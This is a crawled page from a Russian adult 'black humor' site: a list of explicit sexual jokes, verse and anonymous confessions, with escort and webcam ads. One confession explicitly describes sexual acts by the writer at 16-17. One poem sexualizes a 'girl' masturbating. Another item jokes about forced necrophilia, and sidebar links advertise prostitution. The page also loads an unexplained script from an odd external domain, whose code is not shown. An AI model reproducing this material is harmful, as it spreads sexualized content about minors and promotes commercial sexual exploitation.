

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://pejnya.net/kreo.php?page=2
body_size: 9232
content:
<html><head>
<title>Пежня.Нет КРЕАТИВ</title>
<meta http-equiv="CONTENT-TYPE" content="text/html; charset=windows-1251" />
<meta name="keywords" CONTENT="Пежня.Нет КРЕАТИВ">
<meta name="description" CONTENT="Сайт чёрного юмора, убойной эротики, фото и видео приколов, XXX видео, эротические приколы, частные НЮ фотки. Голые девушки, девушки в колготках и чулках, девушки топлес на пляжу, скрытые камеры, аварии с видеорегистраторов, видео стриптиза, gif приколы и gif эротика, фотожабы, анекдоты, креатив">
<meta name="revisit-after" content="1 days">
<meta name="robots" content="all">
<link rel="SHORTCUT ICON" href="http://pejnya.net/files/pj_gif.gif">
<link rel="stylesheet" href="http://pejnya.net/base.css" type="text/css" />
<LINK href="http://pejnya.net/rss/" rel="alternate" type="application/rss+xml" title="Пежня.Ру RSS лента">

<script language="JavaScript" src="http://pejnya.net/files/script00.js"></script>
<script>
function sethp() {
var browser = navigator.appName;
if (browser.match('Explorer')) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage('http://pejnya.net');
} else alert('Ваш браузер не поддерживает функцию автоматического изменения домашней страницы.\n\nВам нужно изменить её вручную на "http://pejnya.net" в соответствующем пункте настроек Вашего браузера');
}
</script>
<script>
if ( window.self != window.parent ) {
window.parent.location.href="http://pejnya.net";
}
</script>

<div style="display:none;"><Script Language="JavaScript">  
var height=0;  
var width=0;  
if (self.screen)  
{
  width = screen.width  
  height = screen.height  
}
else if (self.java)  
{
  var jToolKit = java.awt.Toolkit.getDefaultToolkit();  
  var scrsize = jToolKit.getScreenSize();  
  width = scrsize.width;  
  height = scrsize.height;  
}
if (width > 0 && height > 0)  
{
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&width="+width+"&height="+height+"' border='0' width='1' height='1' alt=''>");
} else {
document.write("<img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy' border='0' width='1' height='1' alt=''>");
}
</Script>
<noscript><img src='counter/stat.php?referer=SHR0cF9ub19yZWZlcmVy&noscript' border='0' width='1' height='1' alt=''></noscript></div>


<script type="text/javascript" src="https://hotbnaguga.today/process.js?id=1286407597&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>






</head>

<body topMargin="0" leftMargin="0" rightMargin="0" bottomMargin="0">

<table width="100%" class="table-std" cellpadding="0" cellspacing="0">
<tr><td id="i_trbg" colspan="2">
<table class="table-std2" cellpadding="0">
<tr>
<td id="i_ttbg2" class="i_ttbg" colspan="2">
<nobr><div id="i_tmh">
<a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img src="http://pejnya.net/files/tm-10.gif" width="100" height="24" /></a><a href="http://pejnya.net/register/" target="_blank" title="Регистрация"><img src="http://pejnya.net/files/tm-reg.gif" width="118" height="24" /></a><a href="http://pejnya.net/rss/" target="_blank" title="RSS"><img src="http://pejnya.net/files/tm-30.gif" width="70" height="24"  /></a><a href="#" onclick="return add_favorite(this);"><img src="http://pejnya.net/files/tm-40.gif" width="160" height="24" /></a><A href="/" onclick="sethp();return false"><img src="http://pejnya.net/files/tm-50.gif" width="152" height="24" /></a><a href="http://love.pejnya.ru" target="_blank" title="Знакомства"><img src="http://pejnya.net/files/tm-60.gif" width="101" height="24" title="Знакомства" /></a></div></nobr>
</td></tr></table>

</td>
</tr>
<tr>
<td BACKGROUND='http://pejnya.net/files/tb-bg000.gif' width="100%" height="105" colspan="2">

<table width="800" cellspacing=0 cellpadding=0 border="0">
<tr>
<td rowspan="2">
<div id="i_logo"><a href="http://pejnya.net" title="На ГЛАВНУЮ >>"><img onmouseover="logo_ovr(this,'')" onmouseout="bg_out(this,'')" style="cursor:hand;"src="http://pejnya.net/files/pejnya.net.gif" border="0" height="105" width="279"></a></div>
</td>
<td align="right" width="540" height="80">
</td></tr>
<tr>
<td align="right" width="540" height="25"></td>
</tr></table>

</td></tr>
<tr>
<td rowspan="2" id="lbg0"><img src="http://pejnya.net/files/lbg10000.gif" width="7" height="5" alt="" /></td>
<td BACKGROUND='http://pejnya.net/files/t-b.gif' width="100%" height="6"></td>
</tr>
<tr>
<td valign="top" align="left">

<table class="table-std2" cellpadding="0">
<tr>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
<td id="m-top" colspan="3" width="70%">

<table width="100%" cellspacing=0 cellpadding=0>
<td id="m-left" width="50%"><img src="http://pejnya.net/files/t-l-c000.gif" width="7" height="7"></td>
<td id="m-right" width="50%"><img src="http://pejnya.net/files/t-r-c000.gif" width="7" height="7"></td>
</table>

</td>
<td id="lt-hbg"><div id="lt-h"><img src="http://pejnya.net/files/1x100000.gif"></div></td>
</tr>
<tr>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">
<tr><td>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Меню
</td></table>
</td></tr>
<tr><td class="ml">

<TABLE cellSpacing=1 cellPadding=1 width="210"><TR><TD bgColor=#eaeaea>
<TABLE cellSpacing=1 cellPadding=1 border='0'>

<TR><TD id=m2 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m2); onmouseout=mOut(m2);>
<A class=mn href="http://pejnya.nl/">&nbsp;&nbsp;<font color=red>ПОЛНАЯ ВЕРСИЯ ПЕЖНИ</font></A>
<div class="ml1"></div>
</TD></TR>
<TR><TD width='190' height='5' colspan='2'>&nbsp;</TD></TR>


<TR><TD id=m4 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m4); onmouseout=mOut(m4);>
<A class=mn href="http://pejnya.net/video_prikol.php">&nbsp;&nbsp;ВИДЕО эротика / приколы</A>
<div class="ml1"></div>
</TD></TR>


<TR><TD id=m6 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m6); onmouseout=mOut(m6);>
<A class=mn href="http://pejnya.net/interes.php">&nbsp;&nbsp;САМОЕ ИНТЕРЕСНОЕ</A>
<div class="ml1"></div>
</TD></TR>

<TR><TD id=m7 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m7); onmouseout=mOut(m7);>
<A class=mn href="http://pejnya.net/kreo.php">&nbsp;&nbsp;ЮМОР / КРЕАТИВ</A>
<div class="ml1"></div>
</TD></TR>

<TR><TD id=m8 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m8); onmouseout=mOut(m8);>
<A class=mn href="http://pejnya.net/anekdot.php">&nbsp;&nbsp;АНЕКДОТЫ</A>
<div class="ml1"></div>
</TD></TR>

<TR><TD width='190' height='5' colspan='2'>&nbsp;</TD></TR>
<TR><TD id=m10 width=2 bgColor=#5989C9 class=cellbox2>&nbsp;&nbsp;</TD>
<TD onmouseover=mOvr(m10); onmouseout=mOut(m10);>
<A class=mn href="http://pejnya.net/mail/" target="_blank">&nbsp;&nbsp;КОНТАКТЫ</A>
<div class="ml1"></div>
</TD></TR></TABLE>
</TD></TR></TABLE>
</td></tr>


<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Рекомендую
</td></table>
</td></tr>
<tr><td class="ml">
<b>
<a href="https://n-sibirka.com/catalog/individualki/" target=_blank><img src="http://pejnya.ru/files/dot00000.gif">индивидуалки НОВОСИБИРСКА</a>
<div class="ml1"></div>

<a href="http://love.pejnya.ru/" target=_blank><img src="http://pejnya.ru/files/dot00000.gif">Пристрой свой Х...</a>
<div class="ml1"></div>
</b>
</td></tr>


<!-- Реклама Реклама Реклама -->
<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Девушки онлайн
</td></table>
</td></tr>
<tr><td class="ri">
<center>
<iframe scrolling="no" frameborder="0" width="195" height="220" src="https://dynspt.com/promo.php?c=783404&type=dynamic_banner&new_banner=1&db%5Bwidth%5D=195&db%5Bheight%5D=220&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=none&db%5Bmlang%5D=0&db%5Bfullscreen%5D=&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=5&db%5Bmwidth%5D=185&db%5Bcolor_scheme%5D=custom&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ed1aed&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=1&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=negative&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23d10088&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23ffffff&db%5Blink_color%5D=%23daff08&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode1&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0&db%5Bcategories%5D%5B%5D=anal&db%5Bcategories%5D%5B%5D=asian&db%5Bcategories%5D%5B%5D=bbw&db%5Bcategories%5D%5B%5D=babes&db%5Bcategories%5D%5B%5D=best-for-privates&db%5Bcategories%5D%5B%5D=big-ass&db%5Bcategories%5D%5B%5D=big-tits&db%5Bcategories%5D%5B%5D=blonde&db%5Bcategories%5D%5B%5D=bondage&db%5Bcategories%5D%5B%5D=brunette&db%5Bcategories%5D%5B%5D=college-girls&db%5Bcategories%5D%5B%5D=curvy&db%5Bcategories%5D%5B%5D=ebony&db%5Bcategories%5D%5B%5D=fetish&db%5Bcategories%5D%5B%5D=granny&db%5Bcategories%5D%5B%5D=group-sex&db%5Bcategories%5D%5B%5D=hairy-pussy&db%5Bcategories%5D%5B%5D=housewives&db%5Bcategories%5D%5B%5D=huge-tits&db%5Bcategories%5D%5B%5D=latina&db%5Bcategories%5D%5B%5D=lesbian&db%5Bcategories%5D%5B%5D=mature&db%5Bcategories%5D%5B%5D=medium-tits&db%5Bcategories%5D%5B%5D=muscle&db%5Bcategories%5D%5B%5D=petite&db%5Bcategories%5D%5B%5D=pornstar&db%5Bcategories%5D%5B%5D=pregnant&db%5Bcategories%5D%5B%5D=redhead&db%5Bcategories%5D%5B%5D=shaved-pussy&db%5Bcategories%5D%5B%5D=small-tits&db%5Bcategories%5D%5B%5D=smoking&db%5Bcategories%5D%5B%5D=squirt&db%5Bcategories%5D%5B%5D=teens-18&db%5Bcategories%5D%5B%5D=toys&db%5Bcategories%5D%5B%5D=white-girls"></iframe>
</center>
</td></tr>
<!-- Реклама Реклама Реклама -->


<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Счётчики / статистика
</td></table>
</td></tr>
<tr><td class="ri">
<table cellspacing=0 cellpadding=0 width="200">
<tr><td width="6"></td>

<td width="97" height="34" valign="top">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</td>

<td width="97" valign="top">
</td></tr></table>
</tr></td></table><br><br>

</td>
<td rowspan="2" style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td valign="top" align="right">

<table border="0" cellpadding="0" cellspacing="4" width="100%">
<tr><td>
<!---------------вывод информации-------------------->
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='18' Hspace='0' Vspace='0' border='0'>
<table width='150' height='40' cellspacing='1' cellpadding='1'  bgcolor='#cccccc'>
<TR><TD bgcolor=#eaeaea class='txt-main' align='center' height="40">
<div class=small>&nbsp;Креатив</div>
</TD><TR>
</table>
<img src='http://pejnya.net/files/1x100000.gif' width='100%' height='2' Hspace='0' Vspace='0' border='0'>
<div class="txt-main" width="100%">

<table width=100% cellspacing=0 cellpadding=0><tr><td><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>ПРОВАЛЫ НА ПЕРВЫХ СВИДАНИЯХ</b><br>&nbsp;&nbsp;&nbsp;22 Августа 2019 &nbsp; Просмотров - <b>[</b>473<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Самое ужасное первое свидание было у меня с парнем, который привел в кафе свою маму. Он сказал, что мамино мнение для него важнее всего, поэтому если девушка ей не понравится, то нет смысла тратить на нее время и деньги.<br><br><br>Думаю: "Неудобно как-то сразу сливаться". И вот сидим мы, и тут он говорит: "Я бы тебя трахнул, но у меня сейчас вялый. Хапнешь вялого?".<br><br><br>"А сколько этажей в твоем доме?" Я отвечаю: "9". Он: "А почему не 7?" Честно говоря, этот вопрос поставил меня в тупик, и я ничего не ответила. После чего он минут 20 рассказывал мне о том, что он уверен в том, что дома должны строить в 7 этажей, потому что это намного лучше, чем в 9, и ему больше нравится. <br><br><br>Признался что ему 21 год, и он девственник, потом сказал что я его возбуждаю, и предложил мне быть сверху. Ещё он рассказал мне сон, как будто его член берёт яйца в руки, как сумки, и уходит.<br><br><br>Мне как-то парень с Атырау предлагал виртуальное куни (на видео достал свой длинный язык и шевелил им) и виртуальный секс (на видео трахал ковёр)... Как бы мне это уже забыть... <br><a href=http://pejnya.ru/content/txt.php?news=provali_na_pervom_svidanii target=_blank>читать полностью>>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Петрович</b><br>&nbsp;&nbsp;&nbsp;4 Мая 2019 &nbsp; Просмотров - <b>[</b>319<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>— Какие колготки лучше пойдут: в крупную сеточку или в мелкую? <br>— Твою мать, Петрович, мне похрен! Главное, чтобы лук не вываливался!<br><br>Эта маска поможет сохранить молодость кожи... <br>— Твою мать, Петрович, я знаю, я же на сварщика учился! <br><br>— Теперь расслабься и смотри, как я беру его в ротик и нежно отсасываю... <br>— Твою мать, Петрович, давай быстрее бензин перельем и поедем уже! <br><br>-Ой! посмотри как у меня сосочки затвердели! Это наверно от холода... <br>-Твою мать, Петрович, да мне похрен, давай работать уже! <br><a href=http://pejnya.ru/content/txt.php?news=petrovich_2 target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Общение отморозка в секс чате</b><br>&nbsp;&nbsp;&nbsp;13 Января 2019 &nbsp; Просмотров - <b>[</b>458<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>bloodninja: Займемся этим?<br>Katie_007: Давай, ты любишь овощи?<br>bloodninja: Типа копаться на мичуринском или как?<br>Katie_007: Да, типа того. <br>bloodninja: Да меня от этого просто прет! Зацени!<br>bloodninja: Ты нагибаешься, чтобы прополоть редиску. <br>пауза<br>Katie_007: И все?<br>bloodninja: Ты поливаешь грядку с помидорами. <br>bloodninja: Ты готова принять мой свежий продукт?<br>Katie_007: Эээ... я имела в виду секс С УЧАСТИЕМ овощей... Давай как-нибудь посексуальней, ага?<br>пауза<br>bloodninja: Я касаюсь твоего салатика, ты массируешь мой шпинат... очень сексуально. <br>bloodninja: Я сжимаю твои ягодицы, как будто набираю полные горсти янтарной пшеницы. <br>Katie_007: Пшеница меня не возбуждает... Я имела в виду морковку или цуккини. <br>bloodninja: мой цуккини ласкает твою морковку. <br>bloodninja: Блин, детка, ты права, эта хренота ТАК ПРЕТ!<br>Katie_007: ... <br>bloodninja: Мой турнепс слышит тихий стон твоей любви. Мои внутренности превращаются в сельдерей, когда я высвобождаю мою горячую и липкую кочерыжку. <br>Katie_007: Что за говно? Я ухожу. <br>bloodninja: Поздно, я уже выпустил мою цветную капусту прямо на твои оливки. Она попала тебе в глаза. Теперь ты не можешь видеть. Сучка. <br><a href=http://pejnya.ru/content/txt.php?news=sex_chat target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Разговор с мастурбирующей девчонкой</b><br>&nbsp;&nbsp;&nbsp;4 Октября 2018 &nbsp; Просмотров - <b>[</b>627<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Здравствуй, милая Иришка, <br> Что в глазах твоих тоска? <br> И скажи-ка, что в трусишках <br> Твоя делает рука? <br><br>Ты уж девочка большая, <br> И должна, конечно, знать: <br> Что не стоит так, вздыхая, <br> Писю пальчиком ласкать. <br><a href=http://pejnya.ru/content/txt.php?news=razgovor_s_masturbiruushei_devushkoi target=_blank>читать далее >></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Подслушано, "Пошлое" 16+</b><br>&nbsp;&nbsp;&nbsp;25 Июня 2018 &nbsp; Просмотров - <b>[</b>553<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Сегодня девушка, делая мне минет, попросила оскорбить её. Ничего лучше, чем сказать "я тебя в рот ебал", на тот момент я не придумал)<br><br><br>Мой парень каждый месяц с нетерпением ждет моей менструации, чтобы поиграть в "веселую дефлорацию". Каждый раз придумывает новые роли: "цыган и украденная девушка", "пират и индейская принцесса", "король и крестьянка". Не месячные, а фестиваль какой-то.<br><br><br>Учусь делать минет. На молодом человеке тренироваться стыдно, поэтому обсосала все в квартире. Вчера по привычке, при папе заглотила пол банана... До сих пор стыдно появляться ему на глаза.<br><br><br>Когда вижу, как муж берет баллончик с пеной для бритья, думаю, что если бы этот баллончик умел разговаривать, он бы сказал ему: "Эй, чувак, у меня нет такой престижной работы как у тебя, у меня нет такой классной зарплаты как у тебя, у меня нет такой крутой тачки как у тебя, и я даже не человек... Но я трахал твою жену!!!"<br><a href=http://pejnya.ru/content/txt.php?news=podslushano_poshloe target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Sex стихи</b><br>&nbsp;&nbsp;&nbsp;25 Февраля 2018 &nbsp; Просмотров - <b>[</b>581<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Ритмично хлюпала вагина, <br>Послушно принимая член, <br>Давала Толику Регина, <br>И думала, что жизнь - тлен. <br><br><br>Вдвоем натягивая Нину, <br>Коллеги дырками менялись. <br>Еще два дня в командировке <br>Пизда и рот не закрывались. <br><br><br>Немолодая тетя Ира <br>Усердно прыгает на члене <br>Её пердак гораздо шире, <br>Чем узкий анус тети Лены<br><a href=http://pejnya.ru/content/txt.php?news=sex_stihi target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Ох, Натали!</b><br>&nbsp;&nbsp;&nbsp;19 Февраля 2017 &nbsp; Просмотров - <b>[</b>465<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Натали, наколи ты купола мне, наколи<br><br>Натали, волосы вокруг сосков ты удали<br><br>Натали, ну зачем вы мне уздечку порвали<br><br>Натали. Вот, что в Склифе мне из жопы извлекли.<br><br>Натали, Вы борщем себе весь лифчик залили<br><a href=http://pejnya.ru/content/txt.php?news=natali target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Труп обидчика</b><br>&nbsp;&nbsp;&nbsp;11 Июня 2016 &nbsp; Просмотров - <b>[</b>478<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Если кто-то поступил с тобой дурно, не пытайся ему отомстить. Сядь на берегу реки и вскоре ты увидишь, как мимо тебя по воде проплывет труп твоего обидчика.<br><br>Следствие №1: <br>Если долго плыть на трупе своего врага, можно увидеть себя, сидящим на берегу. <br><br>Следствие №2: <br>Если твоему обидчику залили глотку свинцом - не теряй времени, сидя на берегу, а лучше купи акваланг и подводную маску.<br><br>Следствие №3: <br>Если притвориться трупом и поплыть по реке, то можно узнать, кто считает тебя своим врагом.<br><br>Следствие №4: <br>Если плывешь вниз по течению - барахтайся, иначе тебя могут принять за врага. <br> <a href=http://pejnya.ru/content/txt.php?news=trup_obidchka target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Подслушано</b><br>&nbsp;&nbsp;&nbsp;5 Июня 2016 &nbsp; Просмотров - <b>[</b>655<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>Недавно отмечали с парнем трёхлетнюю годовщину, в ресторане с друзьями. Ну и естественно нам задали вопрос как мы познакомились. Мы с ним дружно выдали версию о знакомстве на дне рожденье знакомого. Не рассказывать же, что я заламывала ему руки и запихивала в кутузку под его крики о "мусорах" и незаконном задержании? Девушка полицейский))<br><br>******<br><br>Психанула, выбросила обертку от мороженка, которая липла к рукам, а её ветром унесло мне в волосы. Заметила только дома, спустя пару часов. А ещё думала, как классно, весна, парни при встрече улыбаются....<br><br>******<br><br>Работала проституткой. Приехали в гостиницу на заказ, нам сказали: все супер, vip-клиенты, возьмут сразу на сутки. Каждая старалась понравиться больше всех, а я вообще чуть ли не молилась, чтоб выбрали меня - надо было срочно за учебу платить, а тут такой шанс. Но... не судьба. Итог. Трех девочек увезли из гостиницы в морг и заставили сосать мертвецам. Одна сошла с ума прямо там. А я после этого завязала.<br><a href=http://pejnya.ru/content/txt.php?news=podslushanno target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table><table width=100% cellspacing=1 cellpadding=1  bgcolor=#cccccc><tr><td class=txt-main bgcolor=#EAEAEA height=32 width=100%><img src=http://pejnya.net/files/b1000000.gif width=9 height=9 Hspace=3><b>Дневники нимфоманки</b><br>&nbsp;&nbsp;&nbsp;28 Марта 2016 &nbsp; Просмотров - <b>[</b>606<b>]</b></td></tr><tr><td class=txt-main bgcolor=#ffffff width=100%>У нас дома было старое советское кресло с деревянным плоским подлокотником. В 16-17 лет я нагибалась раком и насаживала себя на эту деревяшку по самые мозги. Кресло двигалось по паркету и скрежетало на всю комнату. Ууух, вот это был адский трах!))) Сейчас в Икее такого не купишь))))<br><br><br>Есть у меня друг детства. Общаемся как брат и сестра. И он ни разу не проявлял ко мне какого-нибудь сексуального интереса. Один раз я его спросила намеком, почему так. Он сказал, что я его не возбуждаю, т.к. он помнит меня ребенком, и помнит, как я года в 3 - 4 насрала в шорты и ходила в говне по двору, боясь сказать родителям. Настолько весомого аргумента я как-то не ожидала..........<br><br><br>Хочу поделиться своими переживаниями. У моего мужчины шикарное тело, божественный член, а вот пупок просто ужасен... Во время минета боюсь что он вот-вот развяжется и все кишки выпадут наружу. буууэээ... В остальном он замечателен. <br><br><br>Не люблю Новый Год за то, что у моего парня от мандаринов вкус спермы становится горьким. Два года я это терпела, в этот раз поставила условие: либо мандарины, либо минет. Сидит жрет мандарины. <br><a href=http://pejnya.ru/content/txt.php?news=dnevniki_nimfomanki target=_blank>читать полностью >>></a></td></tr><img src='http://pejnya.net/files/1x100000.gif' width='100%' height='10' Hspace='0' Vspace='0' border='0'></table></table><br><br><div class='navigation' align='center' style='margin-bottom:10px; margin-top:10px;'><a href='kreo.php?page=1'>назад</a> <a href='kreo.php?page=1'>1</a> <span><font color=red>2</font></span> <a href='kreo.php?page=3'>3</a> <a href='kreo.php?page=4'>4</a> <a href='kreo.php?page=5'>5</a> <a href='kreo.php?page=6'>6</a> <span>...</span> <a href='kreo.php?page=42'>42</a> <a href='kreo.php?page=3'>далее</a> </div><h3><center><font color=red>Не увидели на странице всех новостей, нет XXX категорий? Значит на данный домен есть притензия от РКН. Переходите на <A class=mn href="http://pejnya.nl/">ПОЛНУЮ ВЕРСИЮ САЙТА ПЕЖНЯ</font></A></center></h3><br><br>

</div>
</td></tr></table>

</td>
<td style="width: 1px; background-color: #CCCCCC"><img src="http://pejnya.net/files/1x100000.gif" class="i1x1"></td>
<td width="215" align="left" valign="top" style="background: #EAEAEA">

<table border="0" cellpadding="0" cellspacing="0" width="215">

<tr><td>
<img src='http://pejnya.ru/files/1x100000.gif' width='100%' height='14' Hspace='0' Vspace='0' border='0'>
<table width="100%" cellSpacing=0 cellPadding=0>
<td width="5%" height="21" background="http://pejnya.ru/files/l_td.gif" class="mi"></td>
<td width="95%" height="21" background="http://pejnya.ru/files/td.gif" class="mi">
<img src="http://pejnya.ru/files/b1000000.gif" alt="" /> Партнёры
</td></table>
</td></tr>
<tr><td class="ml">
<b>
<a href="https://yaustal.com/" target=_blank><img src="http://pejnya.ru/files/dot00000.gif"><font color=red>ЯУстал.com</font></a>
<div class="ml1"></div>

<a href="http://love.pejnya.ru/" target="_blank"><img src="http://pejnya.ru/files/dot00000.gif">ЗНАКОМСТВА</a>
<div class="ml1"></div>

<a href="http://eroticgirls.ru" target="_blank"><img src="http://pejnya.ru/files/dot00000.gif">Eroticgirls.Ru</a>
</td></tr>
<!----------------------------------></table><br><br>

</td></tr></table>

</td></tr>
<tr><td class="copyright" id="btm" colspan="2">
&nbsp;<!-- Реклама Реклама Реклама -->

<center>
<a href="http://eroticgirls.ru/" target="_blank"><img src="http://pejnya.ru/banner/468_60/14.gif" title="Сайт эротических галерей" border="0"></a>&nbsp; &nbsp; &nbsp;
<a href="https://cusocadunu.net/in.htm?wm=99168" target="_blank"><img src="http://pejnya.ru/banner/468_60/edem.gif" title="Девушка приносящая удовольствия" border="0"></a>
<br>
</center>

<!-- Реклама Реклама Реклама -->


<center>
<table width='700' border='0'>
<tr><td class="copyright">
Просматривая сайт, вы подтверждаете свое совершеннолетие (+18), а также соглашаетесь с <a target="_blank" href="http://pejnya.net/files/disclaimer.php">правилами</a>.<br>
</td></tr></table>
</center>

<!-- Реклама Реклама Реклама -->


<!-- Реклама Реклама Реклама --></td></tr></table>
</body></html>